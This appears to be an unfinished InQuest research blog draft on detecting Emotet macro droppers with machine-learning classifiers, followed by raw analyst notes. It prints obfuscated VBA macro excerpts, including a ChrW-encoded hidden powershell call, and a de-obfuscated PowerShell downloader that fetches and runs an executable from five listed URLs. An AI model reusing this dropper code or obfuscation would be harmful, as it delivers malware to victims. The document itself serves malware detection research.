Authored by: Steve Esling, Amirreza Niakanlahiji, and William MacArthur
There’s plenty of malware to worry about in this world, and one of the most threatening (and costly) families out there is known as Emotet. Synonymous with Geodo / Heodo, Emotet has been evolving for the instant it was initially observed by information security practitioners in 2014. Emotet is a modular agent, information stealer, and downloader that most recently specializes in smuggling in other prolific trojans, usually ones that targeting banking information. This wasn’t always the case. Initial intentions shifted towards becoming a malware delivery platform as Emotet’s capability to spread undetected was exemplary in the malware ecosystem.
As of the time of writing, the tier-1 emotet Command and Control (C&C or C2) infrastructure is currently offline. It is well worth being prepared for its inevitable return however as this dormancy is likely temporal and related to the group retooling for the next major release. There is speculation that the next revision will include an exploit for a recent Microsoft Windows Remote Desktop Services vulnerability, [CVE-2019-0708](https://blogs.technet.microsoft.com/msrc/2019/05/14/prevent-a-worm-by-updating-remote-desktop-services-cve-2019-0708/). Emotet has been incredibly challenging to pin down, not only because it spreads rapidly through email delivery, but because its polymorphic, modular design allows its operators to constantly shift and change the code, making signature-based detection methods temporary solutions at best. Human experts are still usually able to discern if a given sample is Emotet or not after examining caught samples, but it’s a slow process that can’t possibly scale to production traffic volumes seen in the typical SOC environment. Fortunately, as we’ve discussed in previous blogs ([intro](https://inquest.net/blog/2018/11/14/Ex-Machina-Man-Plus-Machine), [random forest](https://inquest.net/blog/2018/12/28/Ex-Machina-Random-Forests), and [minhash](https://inquest.net/blog/2019/02/28/Ex-Machina-Family-Matters) for example), machine learning provides the tools necessary to emulate human analysis and automate it on a large scale. In this post, we’ll talk further about the makings of Emotet and discuss how a previously built classifier can be re-trained and thereby re-tooled to assist in the discovery of evolving samples.
Emotet
There’s a number of stages in the infection vector prior to the final delivery of the polymorphic Emotet executable payload, but before we glance at those. Let’s review the high level functionality of Emotet. Comprised of modules, the following functionality is (at least) known to have been implemented:
- The main module, responsible for loading other modules received from C2 infrastructure.
- Address book harvester, performs e-mail spool analysis to lift target e-mails that can be passed to the spam module (see below).
- Brute force module, attempts to connect to local network resources and brute force passwords, in an effort to copy itself to other systems.
- Credential harvester, also present in most versions of Emotet, this module leverages NirSoft tools to lift credentials from installed web and mail clients.
- E-mail harvester, responsible for the exfiltration of harvested e-mail data to C2 infrastructure.
- Spam module, present in most version of Emotet and responsible for the continued e-mail borne spread of the contagion.
- Distributed Denial of Service (DDoS) module, a dormant module that was active in earlier versions of Emotet.
- Banking module, a dormant module that was active in earlier versions of Emotet.
Like most malware, there are a variety of stages in Emotet related malware campaigns. In the hunt for fresh evolving Emotet samples, we can focus on one or more of these stages, looking for commonalities or anchors that we can pivot on to identify other components of the infection vector. Examples include:
- The initial delivery mechanism.
- Final executable payload analysis.
- C2 communication patterns.
- C2 infrastructure (IP and DNS endpoints).

On the latter most matter, one can account part of Emotet’s success to its rigid C2 architecture. Leveraging at least two large botnets of infected computers, known to researchers as Epoch1 and Epoch 2. In keeping with the subject of prior machine learning blog posts, we focus here on the initial delivery mechanism. Specifically the e-mail borne delivery mechanisms, and more specifically the usage of malicious Microsoft Office macros. This is actually the #1 most effective Emotet delivery mechanism, otherwise known as malspam. If we can uniquely identify components of the macro malware specific to Emotet campaigns, then we can cast a net around this stage of the infection vector (labeled “1” in the diagram below) and in-turn enumerate the other components of the infection vector.

Let’s take a glance at some of the characteristic components for each of four different macro families collected from Emotet samples we’ve been harvesting over the past year. Each of these families have distinctive features that a human analyst will notice instinctually while analyzing Emotet samples at scale. In the next section, we’ll highlight how we can leverage unsupervised machine learning to automatically identify these clusters.
Family-1
At a glance analysis reveals multiple, sometimes nested, junk If-Else decision trees with heavy usage of gibberish variables and a mix of math library function calls. Most popular seen functions include (ordered more common first): *Atn(), Round(), Sqr(), Tan(), Hex(), Rnd(), Cos(), Oct(), CLng(), ChrB(), Int(), CStr(), CVar(), Asc(), CDate().*
Sample Macro Obfuscation Style Excerpt
jQAAxZ_
If FQBXU_U = UZUo1BAA Then
ElseIf bAoQXAB = JAAx1G Then
rCACwUBA = Hex(MD1xBBA + CSng(KAUDBAD / Tan(289954362 + 68963466)))
ElseIf UXoAAUA = iADcA4 Then
IDwQAX = Atn(192828462) + Int(178883383)
ElseIf I4kDQBU = XGwXAQ Then
HUUAcBDk = 722919832 + Atn(361484891)
End If
Family-2
At a glance analysis reveals long hex strings and function definitions with gibberish names. Most popular seen functions include (ordered more common first): *lus(), DRTYUIUU(), fibonacci(), XXCERQAZSD(), UBound(), CreateObject(), Len(), Environ(), OUIZXCAQ(), LBound(), CreateTextFile(), Click().*
Sample Macro Obfuscation Style Excerpt
lus(2316) = "f593ab11e5bd6d2727f4eae0e728abf327cbbce4755dac1e1027273f291bdf68d2ea7b7b2129dda75527632727e4795877e851ace928f0e128446071292727fb4018dcfe331b9929820d0d9929f54e27273999295fa5bac7d383474968875d71292727d713fac45ac92be339825128621f88ce272714db9505059929ac626d4f"
lus(2317) = "298792e8182727e0750a5129eaa21827bfceb1598bc5cb2727c0dd299ba8a8a129c9cf8dc12994ba8c2727861bf581e3c03be2a905ac88be2179172727298a356b295840b8da93d8094fb7c9b727276138f3b929c6db34c709ac700129fd8227270727efa7a578a45b37c7294ca90441e22727d18e4969b02be1bdea15df295b"
lus(2318) = "db396d27275d85b81bbfdcbfe12941ad19e288754b2727291b945679299fa16d8f9bca34db299a2727904c1929724cd9fbe1a9436aa7e8f4df27271537e0e00fc73e51d128585128ddbdb9272729a8e0f019b2972129079589b32988c92727098cdf09799729c777eb298aff99c32927277be288c5a0e9c9db2943b2ca19ef59"
Family-3
At a glance analysis reveals heavy usage ChrW() character concatenation, and gibberish variables. Most popular seen functions include (ordered more common first): *ChrW(), Shell(), Open().*
Sample Macro Obfuscation Style Excerpt
Shell (bhZMvtDFeLa)
bhZMvtDFeLa = ChrW(112) & ChrW(111) & ChrW(119) & ChrW(101) & ChrW(114) & ChrW(115) & ChrW(104) & ChrW(101) & ChrW(108) & ChrW(108) & ChrW(46) & ChrW(101) & ChrW(120) & ChrW(101) & ChrW(32) & ChrW(45) & ChrW(78) & ChrW(111) & ChrW(80) & ChrW(32) & ChrW(45) & ChrW(78) & ChrW(111) & ChrW(110) & ChrW(73) & ChrW(32) & ChrW(45) & ChrW(87) & ChrW(32) & ChrW(72) & ChrW(105) & ChrW(100) & ChrW(100) & ChrW(101) & ChrW(110) & ChrW(32) & ChrW(45) & ChrW(69) & ChrW(120) & ChrW(101) & ChrW(99) & ChrW(32) & ChrW(66) & ChrW(121) & ChrW(112) & ChrW(97) & ChrW(115) & ChrW(115) & " " _
Family-4
At a glance analysis reveals heavy usage of ChrW() / ChrB() / Chr() character concatenation, gibberish variables, jun If-Else junk decision trees, and long lines containing calls to various math library functionality. Most popular seen functions include (ordered more common first): *Chr(), CBool(), Sqr(), ChrW(), Round(), CByte(), Sin(), ChrB(), Fix(), CDate(), Hex(), CLng(), Cos(), Log(), Oct().*
Sample Macro Obfuscation Style Excerpt
If dXBABBA = zAAAoAAA Then
jAkBCAGA = 883910083 * CByte(559167643) / RDQQGGAA - Int(193946949 + oAccQUA) * 284989030 + CInt(242790627 + CLng(BA_4ADo))
LADUQDD = (k1QAUA / Oct(SAZBAAkB) - DAADAA * CInt(391963257) - D1AGxAAQ - CDbl(O4kwCUcA - tcBZB1AZ / OABDAG - 936688393))
End If
If wAQBxDXD = PAAABUA Then
XAUCAA = 873169285 * Sgn(793182667) / FAZQcAA - CDate(416882180 + VwDxAUCk) * 292734993 + Log(71335926 + CBool(UDAAw1U))
dAQAQQ = (rG1AcA / ChrW(iAUAAZD) - VAcDBBU * Int(234956747) - XBXQ4CD_ - Log(wAQBZBG - VDUAAk / zAB4UD - 983561536))
End If
>>>>> Above this line is ready for blog.inquest.net
>>>>> PRODUCTION LINE >>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>
>>>>> Still working below this line
An analyst familiar with Emotet can classify samples based on these distinctive characteristics with relative ease. Manual efforts obviously don’t scale so practitioners commonly lean on signature based detection of such threats. An overall valuable technique, but a continuous battle with malware families such as Emotet, which frequently retool and employ polymorphic transformations to avoid exactly this kind of detection. Let’s take a look at what a real-world signature based approach looks like in this case. [Clam AntiVirus](https://www.clamav.net/) (ClamAV) is a popular, freely available, and open source anti-virus solution. Supported by both the community and commercially owned by Cisco, ClamAV
TODO https://github.com/InQuest/malware-samples/tree/master/2019-06-Emotet-Droppers 50 Emotet samples
TODO Consider uploading clamav_aggregate_emotet_document_downloader.yara to github/inquest/yara-rules … modify condition to be 2 or 3 of them.
Unmasking via ML
The first step, as with any supervised learning problem, is assembling a good training set. For this task, it would be a slightly different set than we’ve used in the past for catching malware. While our previous blogged about classifiers were concerned with finding “good” (negative for malware) and “bad” (positive for malware) macros, our Emotet ones would be specifically looking for whether or not the macro was the eponymous Trojan. This meant that the data would be split by “positive for Emotet” and “negative for Emotet,” with the latter actually containing a mixture of “good” and “bad” samples. Therefore, if these new classifiers were to return a negative result for any given macro, it might still be malicious, just not the “right kind” of malicious. It would still be up to our previous classifiers to deal with a file’s “goodness” or “badness”. Our final data set wound up as two collections:
A collection of “bad”, Emotet labeled malware.
A collection of “bad”, non Emotet-labeled malware along with “good” non-malicious samples.
TODO sample harvesting and initial labels
Harvesting
VT
https://urlhaus.abuse.ch/browse/tag/emotet/
https://urlhaus.abuse.ch/browse/tag/heodo/
Labeling
VT
ClamAV Super YARA Signature
Dynamic Analysis (Powershell pivot)
After we had trained our models, they were shown to have great accuracy, consistently marked unlabeled files as Emotet that even our trained experts were unable to find without deeper inspection. With confidence that they were working correctly, we decided to take one of the classifiers apart to see how it worked, specifically our Gradient Boost (GB) classifier. To do so, we viewed the relationship between each feature and each sample in terms of a Shapley Additive Explanation (SHAP) value.
A SHAP value is the result of a complex equation based on game theory; basically, a measure of the impact any given feature had on the final prediction of any given sample. We illustrate this below. Let’s take a look at how the feature impact differs between our standard classifier and our Emotet specific one. The following data visualizations depict the top 20 most important features, out of over 100 features that fuel each of the classifiers.
Gradient Boost Malware Classifier SHAP Values
Gradient Boost Emotet Classifier SHAP Values
Now, depending on the sample, a feature will have more or less impact on the final result. Because there’s variance in this respect, the graphed features are ranked by the average magnitude of their effects. The individual impacts can be seen by the placement of the samples on the X axis, with a location farther to the left indicating that the feature had a larger negative impact (decreased the likelihood the sample was malicious) and placement farther to the right representing a strong positive one (increased malicious likelihood.) The actual colors are indicators of how high or low a sample scored on the associated feature.
With all of this in mind, we’re able to interpret the classifier’s “thought process” for each training set, without having to go through the hundreds of thousands of decision branches that it utilized to arrive at its decisions. This allows us to directly compare the two classifiers, so let’s zoom in on what each one considered the top five most important features to be.
For our standard classifier, the top five most important features, in descending order, are the number of macro functions with a length greater than 18 characters, the number of macro comments, the language of origin that the document was created in, the length of the longest function name within the macro, and the number of branching paths (“if-then” statements) contained within the macro as well. While functions longer than 18 has the highest importance to a given sample on average (and, interestingly, it seems that higher numbers of such functions make a sample more likely to be benign,) the most consistent feature is the language. This likely due to the way language was encoded as a feature; as a categorical variable, each given language was encoded as an integer. The fact that a higher integer almost always leads to higher predicted maliciousness likely has to do with one language in particular being almost always associated with malicious code, and its associated number being a larger integer, perhaps a 3 or 4. The fifth most important feature, number of branches, is also fairly consistent, as well as intuitive, with lower scores leading to a higher likelihood of being benign.
The top five features for our Emotet classifier are a bit more focused, with most of the importance resting on the first two, the number of gibberish variables and the length of the smallest value of a file’s metadata (stored information about the file itself, such as its language of origin, date of creation, etc.) It seems that high scores on the former and low scores on the latter are both string indicators that a file might be Emotet.
Let’s swing back around to the macro malware family question we posed in the previous section. Where did those clusters come from? The answer to that has to do with k-means clustering, a type of unsupervised learning. In simplest terms, k-means finds cluster centers, or prototypical “average” examples that define groups of similar data. We ran multiple k-means each set to find a predetermined number of cluster centers ranging from 2-12 on our Emotet samples, based on their feature vectors. On each passing, we noted how “different” the cluster centers were from each other, and decided that past four there was too much overlap among them to consider them as separate families. We’ll dive further into unsupervised clustering methods in a separate / future blog post.
Validation
TODO validation at Powershell level / dynamic analysis / show samples
On a final note, If you’re interested in this kind of work and will be attending Blackhat USA in Las Vegas in August, be sure to check out Worm Charming: Harvesting Malware Lures for Fun and Profit presented by Pedram Amini on Wednesday, August 7 from 2:40pm through 3:30pm.
Above this line is our actual blog draft, what follows is raw notes/materials.
SCRATCHPAD
Emotet samples identified by classifier:
c742db754ce520271e3d5f299d2fb13090ee8e46fbef4534e65ee6e04d3e0ca7 (Cat Quick-Heal labeled Emotet)
1a6afc1493e33971fca254cbac8d34b6b131f66d87512d0c4f63c2a0ea288613 (noone labeled Emotet)
De-obfuscated powershell from c742 sample:
$franc = new-object System.Net.WebClient;
$nsadasd = new-object random;
$bcd = ‘http://eapsaacademy.org/CsZxHA/,
http://aydisa.com/QPhnCF/,
http://galvacrom.cl/ALnQkYy/,
http://www.apicolaelrefugio.cl/iPFNo/,
http://www.drmka.ir/P60u/’.Split(‘,’);
$karapas = $nsadasd.next(1, 343245);
$huas = $env:public + ” + $karapas + ‘.exe’;
foreach($abc in $bcd)
{
try
{
$franc.DownloadFile($abc.ToString(), $huas);
Invoke-Item($huas);
break;
}
catch
{
write-host $_.Exception.Message;
}
}
# 50 sample documents with their extracted macros.
$ ls -1 *.macro | wc -l
50
# unique, there are only 18 though:
$ for f in *.macro; do cp $f uniq_macros/`sha256 $f | cut -d’ ‘ -f1`; done
$ cd uniq_macros/
$ ls -1 | wc -l
18
# line counts.
$ wc -l * | sort -n
23 4a966a5bfc0475d15062e934b8806ef68e1626c13f320497d1abf3efb229cefa
72 aa262de50037c298895321486ee00d5826ae893db017ad64419683a597a48de4
82 91a437a0c64b4442e8e411e7a4e81692b96c96866418c9d8163669a490e0580a
84 121effee09336ca6e95fb838dc2cf14113763acd5780c407d3461f206712178d
98 86c819592b938e0bd5badea164ddf8628c2348ce293828b33d1ef5a0d96d9d77
113 6eaf9013555acdb7ad4c7856728183614d17fdad7649020bcd6179bc5b27b5eb
121 219761ae921a75d202e3c5694355f2d645c1836361b1fc07af9f96bf4676aad6
134 13b5cdc743ae7dd313f2c12e0dca157892c6ad61103d6284db256d4490071ad7
160 3bb047a9148a80436fea7340f7c4077c27a9005587f28fdb151a609a96c696cf
184 90f44819a25ed26f2b21f095d166db1c08153de28e71b4f51a37a6c5fb006d2f
189 035b3db6b911a575684c60c266b270abed8692b91ed72ee134c65c8a8e84126f
254 8dc9551cbe33913fcbc4f17956b707e0b12cbd31a9f14e3cccf6be7e5a1d2ded
264 ba633ec83a4cd85ba0bdd2097dd464214c61a952e4a6b8de7276d8351ac14b6a
266 56c3ef4e9779e2a9abf4a9b783feff670e9284eeea9e9a2bb6b282c65eabc8ba
594 b1001df828e696f235bdc70f3f8967a398c6f146c6b1ee58bbdfbff403899d4e
839 d2171050d59097d03cb7fa8a93272d3dfbda00f153dad10f661d8c631b410a8b
1192 6345cfb99fc97cbea04b00badd759c30f5812e1aa7c4f60ecd111020b5734f6b
1225 5e0b3272cf61c686b4eeabcd0f07d5e8e64abef200fa1777ce3ae7bc2e5ff9dd
5894 total
# file sizes.
$ for f in *; do stat -f ‘%z %N’ $f; done | sort -n
1135 4a966a5bfc0475d15062e934b8806ef68e1626c13f320497d1abf3efb229cefa
2493 6eaf9013555acdb7ad4c7856728183614d17fdad7649020bcd6179bc5b27b5eb
3888 219761ae921a75d202e3c5694355f2d645c1836361b1fc07af9f96bf4676aad6
4467 13b5cdc743ae7dd313f2c12e0dca157892c6ad61103d6284db256d4490071ad7
4752 91a437a0c64b4442e8e411e7a4e81692b96c96866418c9d8163669a490e0580a
4841 121effee09336ca6e95fb838dc2cf14113763acd5780c407d3461f206712178d
5080 3bb047a9148a80436fea7340f7c4077c27a9005587f28fdb151a609a96c696cf
5727 86c819592b938e0bd5badea164ddf8628c2348ce293828b33d1ef5a0d96d9d77
5792 90f44819a25ed26f2b21f095d166db1c08153de28e71b4f51a37a6c5fb006d2f
5871 aa262de50037c298895321486ee00d5826ae893db017ad64419683a597a48de4
6052 035b3db6b911a575684c60c266b270abed8692b91ed72ee134c65c8a8e84126f
8266 8dc9551cbe33913fcbc4f17956b707e0b12cbd31a9f14e3cccf6be7e5a1d2ded
9915 56c3ef4e9779e2a9abf4a9b783feff670e9284eeea9e9a2bb6b282c65eabc8ba
11696 ba633ec83a4cd85ba0bdd2097dd464214c61a952e4a6b8de7276d8351ac14b6a
40662 d2171050d59097d03cb7fa8a93272d3dfbda00f153dad10f661d8c631b410a8b
45534 b1001df828e696f235bdc70f3f8967a398c6f146c6b1ee58bbdfbff403899d4e
49096 5e0b3272cf61c686b4eeabcd0f07d5e8e64abef200fa1777ce3ae7bc2e5ff9dd
49129 6345cfb99fc97cbea04b00badd759c30f5812e1aa7c4f60ecd111020b5734f6b
# common function call distribution.
# NOTE that we use https://github.com/wizzat/distribution here instead of “sort | uniq -c | sort -nr | head -n15”;
$ for m in *; do cat $m | grep ‘(‘; done | egrep -o ‘[A-Za-z]+(‘ | distribution
Key|Ct (Pct) Histogram
CLng(|1274 (27.58%) ———————————————————-
CByte(| 529 (11.45%) ————————
Right(| 424 (9.18%) ——————-
Left(| 424 (9.18%) ——————-
CStr(| 357 (7.73%) —————-
Fix(| 325 (7.04%) —————
NpwFOc(| 240 (5.20%) ———–
Chr(| 184 (3.98%) ———
Int(| 120 (2.60%) ——
FBSTu(| 83 (1.80%) —-
CDbl(| 62 (1.34%) —
Sin(| 59 (1.28%) —
Sqr(| 55 (1.19%) —
Round(| 53 (1.15%) —
Tan(| 51 (1.10%) —
Emotet HipChat Comms
24cb8f765803b7feacfdee86224409bba85df80a3822e87e7f26a4328f88ec6f
402f97a639a722d3f6d5ff09453d81fe9b0fc15ae138d4b1bb9061b4af22eb1b
6b311d4cfb2be9c469ff2076785ccf7891eb040c9318bab4304cb52016eaf7d8
fd1cbd3aec3b63b92a5a82b10d2e9547e091eb523172c07a09bac468d1c92e69
044ef5f307e53b24a6c7688dbac252a284cdece4423c2fe2329865049319e1fb
GB says these are emotet, RF and LR dont, none of the AV engines label above samples as Emotet
Important Events Timeline
Proofpoint researchers began tracking a prolific actor (referred to as TA542) in 2014
June 12th 2019 Emotet is still offline and retooling per many conversations.
– Hypothesis so far is that they are going to add in a RDP CVE to it.
– Something happened and it got shut down. This is most likely not the case but would be nice :}
(https://pastebin.com/vwNSwbJK)
Emotet Tier 1 C2 is still down on both botnets. I wanted to update these lists because I was missing 4 combos on E1 and 8 combos on E2. The correct totals are 126 for E1 and 100 for E2. Somehow I truncated the totals and missed these 12 IP/Port combos. @0xtadavie found this oversight and provided me with the following missing combinations. Fortunately if you were just blocking on IPs, some of these were just additional ports on the same host.
Free Email Hygiene Analysis
Solid email security begins with proper email hygiene. There are a variety of email hygiene technologies and wrapping one’s head around them all is challenging. Try our complimentary Email Hygiene Analysis and receive an instant report about your company’s security posture including a simple rating with iterative guidance, as well as a comparison against the Fortune 500. Try it today!
![]()
About the Author
